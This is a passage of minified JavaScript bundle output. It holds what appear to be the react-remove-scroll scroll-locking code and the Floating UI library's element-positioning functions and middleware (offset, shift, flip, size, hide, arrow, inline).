e=parseInt(document.body.getAttribute(I)||"0",10);return isFinite(e)?e:0},D=function(){f.useEffect(function(){return document.body.setAttribute(I,(N()+1).toString()),function(){var e=N()-1;e<=0?document.body.removeAttribute(I):document.body.setAttribute(I,e.toString())}},[])},A=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?"margin":r;D();var a=f.useMemo(function(){return E(o)},[o]);return f.createElement(T,{styles:M(a,!t,o,n?"":"!important")})},_=!1;if("undefined"!=typeof window)try{var B=Object.defineProperty({},"passive",{get:function(){return _=!0,!0}});window.addEventListener("test",B,B),window.removeEventListener("test",B,B)}catch(e){_=!1}var z=!!_&&{passive:!1},L=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&"TEXTAREA"!==e.tagName&&"visible"===n[t])},O=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),F(e,r)){var o=V(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},F=function(e,t){return"v"===e?L(t,"overflowY"):L(t,"overflowX")},V=function(e,t){return"v"===e?[t.scrollTop,t.scrollHeight,t.clientHeight]:[t.scrollLeft,t.scrollWidth,t.clientWidth]},Z=function(e,t,n,r,o){var a,i=(a=window.getComputedStyle(t).direction,"h"===e&&"rtl"===a?-1:1),l=i*r,s=n.target,c=t.contains(s),u=!1,d=l>0,f=0,p=0;do{if(!s)break;var m=V(e,s),v=m[0],h=m[1]-m[2]-i*v;(v||h)&&F(e,s)&&(f+=h,p+=v);var g=s.parentNode;s=g&&g.nodeType===Node.DOCUMENT_FRAGMENT_NODE?g.host:g}while(!c&&s!==document.body||c&&(t.contains(s)||t===s));return d&&(o&&1>Math.abs(f)||!o&&l>f)?u=!0:!d&&(o&&1>Math.abs(p)||!o&&-l>p)&&(u=!0),u},H=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},W=function(e){return[e.deltaX,e.deltaY]},G=function(e){return e&&"current"in e?e.current:e},U=0,q=[],K=(c=function(e){var t=f.useRef([]),n=f.useRef([0,0]),r=f.useRef(),o=f.useState(U++)[0],a=f.useState(k)[0],i=f.useRef(e);f.useEffect(function(){i.current=e},[e]),f.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=(function(e,t,n){if(n||2==arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))})([e.lockRef.current],(e.shards||[]).map(G),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var l=f.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!i.current.allowPinchZoom;var o,a=H(e),l=n.current,s="deltaX"in e?e.deltaX:l[0]-a[0],c="deltaY"in e?e.deltaY:l[1]-a[1],u=e.target,d=Math.abs(s)>Math.abs(c)?"h":"v";if("touches"in e&&"h"===d&&"range"===u.type)return!1;var f=O(d,u);if(!f)return!0;if(f?o=d:(o="v"===d?"h":"v",f=O(d,u)),!f)return!1;if(!r.current&&"changedTouches"in e&&(s||c)&&(r.current=o),!o)return!0;var p=r.current||o;return Z(p,t,e,"h"===p?s:c,!0)},[]),s=f.useCallback(function(e){if(q.length&&q[q.length-1]===a){var n="deltaY"in e?W(e):H(e),r=t.current.filter(function(t){var r;return t.name===e.type&&(t.target===e.target||e.target===t.shadowParent)&&(r=t.delta)[0]===n[0]&&r[1]===n[1]})[0];if(r&&r.should){e.cancelable&&e.preventDefault();return}if(!r){var o=(i.current.shards||[]).map(G).filter(Boolean).filter(function(t){return t.contains(e.target)});(o.length>0?l(e,o[0]):!i.current.noIsolation)&&e.cancelable&&e.preventDefault()}}},[]),c=f.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o,shadowParent:function(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}(r)};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),u=f.useCallback(function(e){n.current=H(e),r.current=void 0},[]),d=f.useCallback(function(t){c(t.type,W(t),t.target,l(t,e.lockRef.current))},[]),p=f.useCallback(function(t){c(t.type,H(t),t.target,l(t,e.lockRef.current))},[]);f.useEffect(function(){return q.push(a),e.setCallbacks({onScrollCapture:d,onWheelCapture:d,onTouchMoveCapture:p}),document.addEventListener("wheel",s,z),document.addEventListener("touchmove",s,z),document.addEventListener("touchstart",u,z),function(){q=q.filter(function(e){return e!==a}),document.removeEventListener("wheel",s,z),document.removeEventListener("touchmove",s,z),document.removeEventListener("touchstart",u,z)}},[]);var m=e.removeScrollBar,v=e.inert;return f.createElement(f.Fragment,null,v?f.createElement(a,{styles:"\n  .block-interactivity-".concat(o," {pointer-events: none;}\n  .allow-interactivity-").concat(o," {pointer-events: all;}\n")}):null,m?f.createElement(A,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},y.useMedium(c),w),$=f.forwardRef(function(e,t){return f.createElement(x,u({},e,{ref:t,sideCar:K}))});$.classNames=x.classNames;var X=$},61852:function(){},2648:function(){},4242:function(){},97859:function(e,t,n){"use strict";n.d(t,{Cp:function(){return y},Qo:function(){return b},RR:function(){return h},YF:function(){return d},cv:function(){return p},dp:function(){return g},dr:function(){return v},uY:function(){return m},x7:function(){return x}});var r=n(30606),o=n(2265),a=n(54887),i="undefined"!=typeof document?o.useLayoutEffect:function(){};function l(e,t){let n,r,o;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((n=e.length)!==t.length)return!1;for(r=n;0!=r--;)if(!l(e[r],t[r]))return!1;return!0}if((n=(o=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!=r--;){let n=o[r];if(("_owner"!==n||!e.$$typeof)&&!l(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function s(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function c(e,t){let n=s(e);return Math.round(t*n)/n}function u(e){let t=o.useRef(e);return i(()=>{t.current=e}),t}function d(e){void 0===e&&(e={});let{placement:t="bottom",strategy:n="absolute",middleware:d=[],platform:f,elements:{reference:p,floating:m}={},transform:v=!0,whileElementsMounted:h,open:g}=e,[y,b]=o.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[x,w]=o.useState(d);l(x,d)||w(d);let[S,C]=o.useState(null),[k,j]=o.useState(null),P=o.useCallback(e=>{e!==I.current&&(I.current=e,C(e))},[]),R=o.useCallback(e=>{e!==M.current&&(M.current=e,j(e))},[]),E=p||S,T=m||k,I=o.useRef(null),M=o.useRef(null),N=o.useRef(y),D=null!=h,A=u(h),_=u(f),B=u(g),z=o.useCallback(()=>{if(!I.current||!M.current)return;let e={placement:t,strategy:n,middleware:x};_.current&&(e.platform=_.current),(0,r.oo)(I.current,M.current,e).then(e=>{let t={...e,isPositioned:!1!==B.current};L.current&&!l(N.current,t)&&(N.current=t,a.flushSync(()=>{b(t)}))})},[x,t,n,_,B]);i(()=>{!1===g&&N.current.isPositioned&&(N.current.isPositioned=!1,b(e=>({...e,isPositioned:!1})))},[g]);let L=o.useRef(!1);i(()=>(L.current=!0,()=>{L.current=!1}),[]),i(()=>{if(E&&(I.current=E),T&&(M.current=T),E&&T){if(A.current)return A.current(E,T,z);z()}},[E,T,z,A,D]);let O=o.useMemo(()=>({reference:I,floating:M,setReference:P,setFloating:R}),[P,R]),F=o.useMemo(()=>({reference:E,floating:T}),[E,T]),V=o.useMemo(()=>{let e={position:n,left:0,top:0};if(!F.floating)return e;let t=c(F.floating,y.x),r=c(F.floating,y.y);return v?{...e,transform:"translate("+t+"px, "+r+"px)",...s(F.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}},[n,v,F.floating,y.x,y.y]);return o.useMemo(()=>({...y,update:z,refs:O,elements:F,floatingStyles:V}),[y,z,O,F,V])}let f=e=>({name:"arrow",options:e,fn(t){let{element:n,padding:o}="function"==typeof e?e(t):e;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?(0,r.x7)({element:n.current,padding:o}).fn(t):{}:n?(0,r.x7)({element:n,padding:o}).fn(t):{}}}),p=(e,t)=>({...(0,r.cv)(e),options:[e,t]}),m=(e,t)=>({...(0,r.uY)(e),options:[e,t]}),v=(e,t)=>({...(0,r.dr)(e),options:[e,t]}),h=(e,t)=>({...(0,r.RR)(e),options:[e,t]}),g=(e,t)=>({...(0,r.dp)(e),options:[e,t]}),y=(e,t)=>({...(0,r.Cp)(e),options:[e,t]}),b=(e,t)=>({...(0,r.Qo)(e),options:[e,t]}),x=(e,t)=>({...f(e),options:[e,t]})},30606:function(e,t,n){"use strict";n.d(t,{x7:function(){return er},Me:function(){return Y},oo:function(){return ei},RR:function(){return ee},Cp:function(){return en},Qo:function(){return eo},dr:function(){return ea},cv:function(){return J},uY:function(){return Q},dp:function(){return et}});let r=["top","right","bottom","left"],o=Math.min,a=Math.max,i=Math.round,l=Math.floor,s=e=>({x:e,y:e}),c={left:"right",right:"left",bottom:"top",top:"bottom"},u={start:"end",end:"start"};function d(e,t){return"function"==typeof e?e(t):e}function f(e){return e.split("-")[0]}function p(e){return e.split("-")[1]}function m(e){return"x"===e?"y":"x"}function v(e){return"y"===e?"height":"width"}let h=new Set(["top","bottom"]);function g(e){return h.has(f(e))?"y":"x"}function y(e){return e.replace(/start|end/g,e=>u[e])}let b=["left","right"],x=["right","left"],w=["top","bottom"],S=["bottom","top"];function C(e){return e.replace(/left|right|bottom|top/g,e=>c[e])}function k(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function j(e){let{x:t,y:n,width:r,height:o}=e;return{width:r,height:o,top:n,left:t,right:t+r,bottom:n+o,x:t,y:n}}function P(e,t,n){let r,{reference:o,floating:a}=e,i=g(t),l=m(g(t)),s=v(l),c=f(t),u="y"===i,d=o.x+o.width/2-a.width/2,h=o.y+o.height/2-a.height/2,y=o[s]/2-a[s]/2;switch(c){case"top":r={x:d,y:o.y-a.height};break;case"bottom":r={x:d,y:o.y+o.height};break;case"right":r={x:o.x+o.width,y:h};break;case"left":r={x:o.x-a.width,y:h};break;default:r={x:o.x,y:o.y}}switch(p(t)){case"start":r[l]-=y*(n&&u?-1:1);break;case"end":r[l]+=y*(n&&u?-1:1)}return r}let R=async(e,t,n)=>{let{placement:r="bottom",strategy:o="absolute",middleware:a=[],platform:i}=n,l=a.filter(Boolean),s=await (null==i.isRTL?void 0:i.isRTL(t)),c=await i.getElementRects({reference:e,floating:t,strategy:o}),{x:u,y:d}=P(c,r,s),f=r,p={},m=0;for(let n=0;n<l.length;n++){let{name:a,fn:v}=l[n],{x:h,y:g,data:y,reset:b}=await v({x:u,y:d,initialPlacement:r,placement:f,strategy:o,middlewareData:p,rects:c,platform:i,elements:{reference:e,floating:t}});u=null!=h?h:u,d=null!=g?g:d,p={...p,[a]:{...p[a],...y}},b&&m<=50&&(m++,"object"==typeof b&&(b.placement&&(f=b.placement),b.rects&&(c=!0===b.rects?await i.getElementRects({reference:e,floating:t,strategy:o}):b.rects),{x:u,y:d}=P(c,f,s)),n=-1)}return{x:u,y:d,placement:f,strategy:o,middlewareData:p}};async function E(e,t){var n;void 0===t&&(t={});let{x:r,y:o,platform:a,rects:i,elements:l,strategy:s}=e,{boundary:c="clippingAncestors",rootBoundary:u="viewport",elementContext:f="floating",altBoundary:p=!1,padding:m=0}=d(t,e),v=k(m),h=l[p?"floating"===f?"reference":"floating":f],g=j(await a.getClippingRect({element:null==(n=await (null==a.isElement?void 0:a.isElement(h)))||n?h:h.contextElement||await (null==a.getDocumentElement?void 0:a.getDocumentElement(l.floating)),boundary:c,rootBoundary:u,strategy:s})),y="floating"===f?{x:r,y:o,width:i.floating.width,height:i.floating.height}:i.reference,b=await (null==a.getOffsetParent?void 0:a.getOffsetParent(l.floating)),x=await (null==a.isElement?void 0:a.isElement(b))&&await (null==a.getScale?void 0:a.getScale(b))||{x:1,y:1},w=j(a.convertOffsetParentRelativeRectToViewportRelativeRect?await a.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:y,offsetParent:b,strategy:s}):y);return{top:(g.top-w.top+v.top)/x.y,bottom:(w.bottom-g.bottom+v.bottom)/x.y,left:(g.left-w.left+v.left)/x.x,right:(w.right-g.right+v.right)/x.x}}function T(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function I(e){return r.some(t=>e[t]>=0)}function M(e){let t=o(...e.map(e=>e.left)),n=o(...e.map(e=>e.top));return{x:t,y:n,width:a(...e.map(e=>e.right))-t,height:a(...e.map(e=>e.bottom))-n}}let N=new Set(["left","top"]);async function D(e,t){let{placement:n,platform:r,elements:o}=e,a=await (null==r.isRTL?void 0:r.isRTL(o.floating)),i=f(n),l=p(n),s="y"===g(n),c=N.has(i)?-1:1,u=a&&s?-1:1,m=d(t,e),{mainAxis:v,crossAxis:h,alignmentAxis:y}="number"==typeof m?{mainAxis:m,crossAxis:0,alignmentAxis:null}:{mainAxis:m.mainAxis||0,crossAxis:m.crossAxis||0,alignmentAxis:m.alignmentAxis};return l&&"number"==typeof y&&(h="end"===l?-1*y:y),s?{x:h*u,y:v*c}:{x:v*c,y:h*u}}var A=n(94046);function _(e){let t=(0,A.Dx)(e),n=parseFloat(t.width)||0,r=parseFloat(t.height)||0,o=(0,A.Re)(e),a=o?e.offsetWidth:n,l=o?e.offsetHeight:r,s=i(n)!==a||i(r)!==l;return s&&(n=a,r=l),{width:n,height:r,$:s}}function B(e){return(0,A.kK)(e)?e:e.contextElement}function z(e){let t=B(e);if(!(0,A.Re)(t))return s(1);let n=t.getBoundingClientRect(),{width:r,height:o,$:a}=_(t),l=(a?i(n.width):n.width)/r,c=(a?i(n.height):n.height)/o;return l&&Number.isFinite(l)||(l=1),c&&Number.isFinite(c)||(c=1),{x:l,y:c}}let L=s(0);function O(e){let t=(0,A.Jj)(e);return(0,A.Pf)()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:L}function F(e,t,n,r){var o;void 0===t&&(t=!1),void 0===n&&(n=!1);let a=e.getBoundingClientRect(),i=B(e),l=s(1);t&&(r?(0,A.kK)(r)&&(l=z(r)):l=z(e));let c=(void 0===(o=n)&&(o=!1),r&&(!o||r===(0,A.Jj)(i))&&o)?O(i):s(0),u=(a.left+c.x)/l.x,d=(a.top+c.y)/l.y,f=a.width/l.x,p=a.height/l.y;if(i){let e=(0,A.Jj)(i),t=r&&(0,A.kK)(r)?(0,A.Jj)(r):r,n=e,o=(0,A.wK)(n);for(;o&&r&&t!==n;){let e=z(o),t=o.getBoundingClientRect(),r=(0,A.Dx)(o),a=t.left+(o.clientLeft+parseFloat(r.paddingLeft))*e.x,i=t.top+(o.clientTop+parseFloat(r.paddingTop))*e.y;u*=e.x,d*=e.y,f*=e.x,p*=e.y,u+=a,d+=i,n=(0,A.Jj)(o),o=(0,A.wK)(n)}}return j({width:f,height:p,x:u,y:d})}function V(e,t){let n=(0,A.Lw)(e).scrollLeft;return t?t.left+n:F((0,A.tF)(e)).left+n}function Z(e,t){let n=e.getBoundingClientRect();return{x:n.left+t.scrollLeft-V(e,n),y:n.top+t.scrollTop}}let H=new Set(["absolute","fixed"]);function W(e,t,n){let r;if("viewport"===t)r=function(e,t){let n=(0,A.Jj)(e),r=(0,A.tF)(e),o=n.visualViewport,a=r.clientWidth,i=r.clientHeight,l=0,s=0;if(o){a=o.width,i=o.height;let e=(0,A.Pf)();(!e||e&&"fixed"===t)&&(l=o.offsetLeft,s=o.offsetTop)}let c=V(r);if(c<=0){let e=r.ownerDocument,t=e.body,n=getComputedStyle(t),o="CSS1Compat"===e.compatMode&&parseFloat(n.marginLeft)+parseFloat(n.marginRight)||0,i=Math.abs(r.clientWidth-t.clientWidth-o);i<=25&&(a-=i)}else c<=25&&(a+=c);return{width:a,height:i,x:l,y:s}}(e,n);else if("document"===t)r=function(e){let t=(0,A.tF)(e),n=(0,A.Lw)(e),r=e.ownerDocument.body,o=a(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),i=a(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight),l=-n.scrollLeft+V(e),s=-n.scrollTop;return"rtl"===(0,A.Dx)(r).direction&&(l+=a(t.clientWidth,r.clientWidth)-o),{width:o,height:i,x:l,y:s}}((0,A.tF)(e));else if((0,A.kK)(t))r=function(e,t){let n=F(e,!0,"fixed"===t),r=n.top+e.clientTop,o=n.left+e.clientLeft,a=(0,A.Re)(e)?z(e):s(1),i=e.clientWidth*a.x;return{width:i,height:e.clientHeight*a.y,x:o*a.x,y:r*a.y}}(t,n);else{let n=O(e);r={x:t.x-n.x,y:t.y-n.y,width:t.width,height:t.height}}return j(r)}function G(e){return"static"===(0,A.Dx)(e).position}function U(e,t){if(!(0,A.Re)(e)||"fixed"===(0,A.Dx)(e).position)return null;if(t)return t(e);let n=e.offsetParent;return(0,A.tF)(e)===n&&(n=n.ownerDocument.body),n}function q(e,t){let n=(0,A.Jj)(e);if((0,A.tR)(e))return n;if(!(0,A.Re)(e)){let t=(0,A.Ow)(e);for(;t&&!(0,A.Py)(t);){if((0,A.kK)(t)&&!G(t))return t;t=(0,A.Ow)(t)}return n}let r=U(e,t);for(;r&&(0,A.Ze)(r)&&G(r);)r=U(r,t);return r&&(0,A.Py)(r)&&G(r)&&!(0,A.hT)(r)?n:r||(0,A.gQ)(e)||n}let K=async function(e){let t=this.getOffsetParent||q,n=this.getDimensions,r=await n(e.floating);return{reference:function(e,t,n){let r=(0,A.Re)(t),o=(0,A.tF)(t),a="fixed"===n,i=F(e,!0,a,t),l={scrollLeft:0,scrollTop:0},c=s(0);if(r||!r&&!a){if(("body"!==(0,A.wk)(t)||(0,A.ao)(o))&&(l=(0,A.Lw)(t)),r){let e=F(t,!0,a,t);c.x=e.x+t.clientLeft,c.y=e.y+t.clientTop}else o&&(c.x=V(o))}a&&!r&&o&&(c.x=V(o));let u=!o||r||a?s(0):Z(o,l);return{x:i.left+l.scrollLeft-c.x-u.x,y:i.top+l.scrollTop-c.y-u.y,width:i.width,height:i.height}}(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}},$={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e,a="fixed"===o,i=(0,A.tF)(r),l=!!t&&(0,A.tR)(t.floating);if(r===i||l&&a)return n;let c={scrollLeft:0,scrollTop:0},u=s(1),d=s(0),f=(0,A.Re)(r);if((f||!f&&!a)&&(("body"!==(0,A.wk)(r)||(0,A.ao)(i))&&(c=(0,A.Lw)(r)),(0,A.Re)(r))){let e=F(r);u=z(r),d.x=e.x+r.clientLeft,d.y=e.y+r.clientTop}let p=!i||f||a?s(0):Z(i,c);return{width:n.width*u.x,height:n.height*u.y,x:n.x*u.x-c.scrollLeft*u.x+d.x+p.x,y:n.y*u.y-c.scrollTop*u.y+d.y+p.y}},getDocumentElement:A.tF,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:i}=e,l=[..."clippingAncestors"===n?(0,A.tR)(t)?[]:function(e,t){let n=t.get(e);if(n)return n;let r=(0,A.Kx)(e,[],!1).filter(e=>(0,A.kK)(e)&&"body"!==(0,A.wk)(e)),o=null,a="fixed"===(0,A.Dx)(e).position,i=a?(0,A.Ow)(e):e;for(;(0,A.kK)(i)&&!(0,A.Py)(i);){let t=(0,A.Dx)(i),n=(0,A.hT)(i);n||"fixed"!==t.position||(o=null),(a?!n&&!o:!n&&"static"===t.position&&!!o&&H.has(o.position)||(0,A.ao)(i)&&!n&&function e(t,n){let r=(0,A.Ow)(t);return!(r===n||!(0,A.kK)(r)||(0,A.Py)(r))&&("fixed"===(0,A.Dx)(r).position||e(r,n))}(e,i))?r=r.filter(e=>e!==i):o=t,i=(0,A.Ow)(i)}return t.set(e,r),r}(t,this._c):[].concat(n),r],s=l[0],c=l.reduce((e,n)=>{let r=W(t,n,i);return e.top=a(r.top,e.top),e.right=o(r.right,e.right),e.bottom=o(r.bottom,e.bottom),e.left=a(r.left,e.left),e},W(t,s,i));return{width:c.right-c.left,height:c.bottom-c.top,x:c.left,y:c.top}},getOffsetParent:q,getElementRects:K,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:n}=_(e);return{width:t,height:n}},getScale:z,isElement:A.kK,isRTL:function(e){return"rtl"===(0,A.Dx)(e).direction}};function X(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function Y(e,t,n,r){let i;void 0===r&&(r={});let{ancestorScroll:s=!0,ancestorResize:c=!0,elementResize:u="function"==typeof ResizeObserver,layoutShift:d="function"==typeof IntersectionObserver,animationFrame:f=!1}=r,p=B(e),m=s||c?[...p?(0,A.Kx)(p):[],...(0,A.Kx)(t)]:[];m.forEach(e=>{s&&e.addEventListener("scroll",n,{passive:!0}),c&&e.addEventListener("resize",n)});let v=p&&d?function(e,t){let n,r=null,i=(0,A.tF)(e);function s(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return!function c(u,d){void 0===u&&(u=!1),void 0===d&&(d=1),s();let f=e.getBoundingClientRect(),{left:p,top:m,width:v,height:h}=f;if(u||t(),!v||!h)return;let g=l(m),y=l(i.clientWidth-(p+v)),b={rootMargin:-g+"px "+-y+"px "+-l(i.clientHeight-(m+h))+"px "+-l(p)+"px",threshold:a(0,o(1,d))||1},x=!0;function w(t){let r=t[0].intersectionRatio;if(r!==d){if(!x)return c();r?c(!1,r):n=setTimeout(()=>{c(!1,1e-7)},1e3)}1!==r||X(f,e.getBoundingClientRect())||c(),x=!1}try{r=new IntersectionObserver(w,{...b,root:i.ownerDocument})}catch(e){r=new IntersectionObserver(w,b)}r.observe(e)}(!0),s}(p,n):null,h=-1,g=null;u&&(g=new ResizeObserver(e=>{let[r]=e;r&&r.target===p&&g&&(g.unobserve(t),cancelAnimationFrame(h),h=requestAnimationFrame(()=>{var e;null==(e=g)||e.observe(t)})),n()}),p&&!f&&g.observe(p),g.observe(t));let y=f?F(e):null;return f&&function t(){let r=F(e);y&&!X(y,r)&&n(),y=r,i=requestAnimationFrame(t)}(),n(),()=>{var e;m.forEach(e=>{s&&e.removeEventListener("scroll",n),c&&e.removeEventListener("resize",n)}),null==v||v(),null==(e=g)||e.disconnect(),g=null,f&&cancelAnimationFrame(i)}}let J=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var n,r;let{x:o,y:a,placement:i,middlewareData:l}=t,s=await D(t,e);return i===(null==(n=l.offset)?void 0:n.placement)&&null!=(r=l.arrow)&&r.alignmentOffset?{}:{x:o+s.x,y:a+s.y,data:{...s,placement:i}}}}},Q=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){let{x:n,y:r,placement:i}=t,{mainAxis:l=!0,crossAxis:s=!1,limiter:c={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...u}=d(e,t),p={x:n,y:r},v=await E(t,u),h=g(f(i)),y=m(h),b=p[y],x=p[h];if(l){let e="y"===y?"top":"left",t="y"===y?"bottom":"right",n=b+v[e],r=b-v[t];b=a(n,o(b,r))}if(s){let e="y"===h?"top":"left",t="y"===h?"bottom":"right",n=x+v[e],r=x-v[t];x=a(n,o(x,r))}let w=c.fn({...t,[y]:b,[h]:x});return{...w,data:{x:w.x-n,y:w.y-r,enabled:{[y]:l,[h]:s}}}}}},ee=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,r,o,a,i;let{placement:l,middlewareData:s,rects:c,initialPlacement:u,platform:h,elements:k}=t,{mainAxis:j=!0,crossAxis:P=!0,fallbackPlacements:R,fallbackStrategy:T="bestFit",fallbackAxisSideDirection:I="none",flipAlignment:M=!0,...N}=d(e,t);if(null!=(n=s.arrow)&&n.alignmentOffset)return{};let D=f(l),A=g(u),_=f(u)===u,B=await (null==h.isRTL?void 0:h.isRTL(k.floating)),z=R||(_||!M?[C(u)]:function(e){let t=C(e);return[y(e),t,y(t)]}(u)),L="none"!==I;!R&&L&&z.push(...function(e,t,n,r){let o=p(e),a=function(e,t,n){switch(e){case"top":case"bottom":if(n)return t?x:b;return t?b:x;case"left":case"right":return t?w:S;default:return[]}}(f(e),"start"===n,r);return o&&(a=a.map(e=>e+"-"+o),t&&(a=a.concat(a.map(y)))),a}(u,M,I,B));let O=[u,...z],F=await E(t,N),V=[],Z=(null==(r=s.flip)?void 0:r.overflows)||[];if(j&&V.push(F[D]),P){let e=function(e,t,n){void 0===n&&(n=!1);let r=p(e),o=m(g(e)),a=v(o),i="x"===o?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[a]>t.floating[a]&&(i=C(i)),[i,C(i)]}(l,c,B);V.push(F[e[0]],F[e[1]])}if(Z=[...Z,{placement:l,overflows:V}],!V.every(e=>e<=0)){let e=((null==(o=s.flip)?void 0:o.index)||0)+1,t=O[e];if(t&&(!("alignment"===P&&A!==g(t))||Z.every(e=>g(e.placement)!==A||e.overflows[0]>0)))return{data:{index:e,overflows:Z},reset:{placement:t}};let n=null==(a=Z.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:a.placement;if(!n)switch(T){case"bestFit":{let e=null==(i=Z.filter(e=>{if(L){let t=g(e.placement);return t===A||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:i[0];e&&(n=e);break}case"initialPlacement":n=u}if(l!==n)return{reset:{placement:n}}}return{}}}},et=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){var n,r;let i,l;let{placement:s,rects:c,platform:u,elements:m}=t,{apply:v=()=>{},...h}=d(e,t),y=await E(t,h),b=f(s),x=p(s),w="y"===g(s),{width:S,height:C}=c.floating;"top"===b||"bottom"===b?(i=b,l=x===(await (null==u.isRTL?void 0:u.isRTL(m.floating))?"start":"end")?"left":"right"):(l=b,i="end"===x?"top":"bottom");let k=C-y.top-y.bottom,j=S-y.left-y.right,P=o(C-y[i],k),R=o(S-y[l],j),T=!t.middlewareData.shift,I=P,M=R;if(null!=(n=t.middlewareData.shift)&&n.enabled.x&&(M=j),null!=(r=t.middlewareData.shift)&&r.enabled.y&&(I=k),T&&!x){let e=a(y.left,0),t=a(y.right,0),n=a(y.top,0),r=a(y.bottom,0);w?M=S-2*(0!==e||0!==t?e+t:a(y.left,y.right)):I=C-2*(0!==n||0!==r?n+r:a(y.top,y.bottom))}await v({...t,availableWidth:M,availableHeight:I});let N=await u.getDimensions(m.floating);return S!==N.width||C!==N.height?{reset:{rects:!0}}:{}}}},en=function(e){return void 0===e&&(e={}),{name:"hide",options:e,async fn(t){let{rects:n}=t,{strategy:r="referenceHidden",...o}=d(e,t);switch(r){case"referenceHidden":{let e=T(await E(t,{...o,elementContext:"reference"}),n.reference);return{data:{referenceHiddenOffsets:e,referenceHidden:I(e)}}}case"escaped":{let e=T(await E(t,{...o,altBoundary:!0}),n.floating);return{data:{escapedOffsets:e,escaped:I(e)}}}default:return{}}}}},er=e=>({name:"arrow",options:e,async fn(t){let{x:n,y:r,placement:i,rects:l,platform:s,elements:c,middlewareData:u}=t,{element:f,padding:h=0}=d(e,t)||{};if(null==f)return{};let y=k(h),b={x:n,y:r},x=m(g(i)),w=v(x),S=await s.getDimensions(f),C="y"===x,j=C?"clientHeight":"clientWidth",P=l.reference[w]+l.reference[x]-b[x]-l.floating[w],R=b[x]-l.reference[x],E=await (null==s.getOffsetParent?void 0:s.getOffsetParent(f)),T=E?E[j]:0;T&&await (null==s.isElement?void 0:s.isElement(E))||(T=c.floating[j]||l.floating[w]);let I=T/2-S[w]/2-1,M=o(y[C?"top":"left"],I),N=o(y[C?"bottom":"right"],I),D=T-S[w]-N,A=T/2-S[w]/2+(P/2-R/2),_=a(M,o(A,D)),B=!u.arrow&&null!=p(i)&&A!==_&&l.reference[w]/2-(A<M?M:N)-S[w]/2<0,z=B?A<M?A-M:A-D:0;return{[x]:b[x]+z,data:{[x]:_,centerOffset:A-_-z,...B&&{alignmentOffset:z}},reset:B}}}),eo=function(e){return void 0===e&&(e={}),{name:"inline",options:e,async fn(t){let{placement:n,elements:r,rects:i,platform:l,strategy:s}=t,{padding:c=2,x:u,y:p}=d(e,t),m=Array.from(await (null==l.getClientRects?void 0:l.getClientRects(r.reference))||[]),v=function(e){let t=e.slice().sort((e,t)=>e.y-t.y),n=[],r=null;for(let e=0;e<t.length;e++){let o=t[e];!r||o.y-r.y>r.height/2?n.push([o]):n[n.length-1].push(o),r=o}return n.map(e=>j(M(e)))}(m),h=j(M(m)),y=k(c),b=await l.getElementRects({reference:{getBoundingClientRect:function(){if(2===v.length&&v[0].left>v[1].right&&null!=u&&null!=p)return v.find(e=>u>e.left-y.left&&u<e.right+y.right&&p>e.top-y.top&&p<e.bottom+y.bottom)||h;if(v.length>=2){if("y"===g(n)){let 